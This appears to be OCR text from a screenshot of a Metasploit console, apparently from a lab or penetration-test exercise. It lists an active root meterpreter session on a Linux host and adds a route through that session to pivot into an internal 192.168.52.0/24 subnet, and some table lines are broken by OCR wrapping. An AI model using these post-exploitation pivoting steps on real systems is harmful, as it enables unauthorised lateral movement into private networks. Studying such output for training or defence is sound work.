 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linu  root @ 10.219.36.96  10.1.5.252:4444 -> 10.2
x  19.36.96:53076  (10.219
.36.96)
msf6 exploit(multi/handler) > route add 192.168.52.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet  Netmask  Gateway
------  -------  -------
192.168.52.0  255.255.255.0  Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >